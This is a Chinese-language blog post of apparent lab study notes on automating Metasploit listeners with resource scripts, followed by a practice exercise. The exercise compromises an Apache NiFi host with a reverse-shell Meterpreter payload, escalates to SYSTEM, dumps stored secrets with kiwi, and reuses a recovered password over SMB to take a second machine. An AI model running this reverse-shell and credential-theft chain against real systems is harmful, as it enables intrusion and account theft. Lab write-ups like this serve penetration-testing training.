自動化 Metasploit

自動化 Metasploit

先執行 Metasploit

然後啟動多/處理程序模組

use exploit/multi/handler

set PAYLOAD windows/meterpreter_reverse_https

set LHOST 192.168.45.208

set LPORT 443

接著配置 AutoRunScript 選項,以便在建立會話後自動執行模組

此範例,我們使用 post/windows/manage/migrate 模組。

這將導致產生的 Meterpreter 自動啟動後台 notepad.exe 進程並遷移到它

接著將 ExitOnSession 設為 false,以確保偵聽器在建立工作階段後繼續接受新連線

最後添加帶有參數 -z 和 -j 的 run,以將其作為後台作業運行,並阻止我們自動與會話互動

set AutoRunScript post/windows/manage/migrate set ExitOnSession falserun -z -j現在,讓我們儲存腳本,建立一個 listener.rc 將上述指令通通包進去

輸入 msfconsole 並將資源腳本作為 -r 的參數來啟動 Metasploit

指令 sudo msfconsole -r listener.rc

跟上述手動執行結果一樣,啟動後直接 listen 443

一樣透過 met.exe 看到自動連到 443,然後腳本自動執行 migrate 到記事本了

上述是我們自己建立的一個腳本,事實上在 Metasploit 中有許多自動化的腳本位於

Metasploit 目錄的 script/resource/ 目錄中可供直接使用

└─$ ls -l /usr/share/metasploit-framework/scripts/resource

設定 RHOST 時使用 set RHOST

但若要設定全域設定可以用 setg RHOST,取消是 unsetg RHOST

portscan.rc 掃描的第一個 Port 是 7

└─$ cat /usr/share/metasploit-framework/scripts/resource/portscan.rc

練習 3

靶機 192.168.186.225/226



有一台看到有開 8080 Port 進入逛一下發現是 Apache NiFi

那就 Metasploit 開啟直接 search NiFi,看來就是 Use 2 了

show options 後將改給的值與相關的值修正

set payload cmd/windows/powershell/x64/meterpreter/reverse_tcp

show options 發現 target 是 unix,那就 set target 1 改成 windows

run 之後 225 那一台 reverse shell 拿到了,getsystem 後提權成功拿到 NT AUTHORITY\SYSTEM

load kiwi 再 creds_msv 將 NALM HASH 拿到

沒有,改想法改使用 lsa_dump_secrets,下面就有密碼了

設定相關參數

set SMBUser itwk04admin

set SMBPass "AbductFoetidSpend1121_-"

set RHOSTS 192.168.186.226

set payload windows/x64/meterpreter/bind_tcp

set LHOST 192.168.45.208

set LPORT 8000

run

拿到 226 shell 了

拿到答案了

留言

張貼留言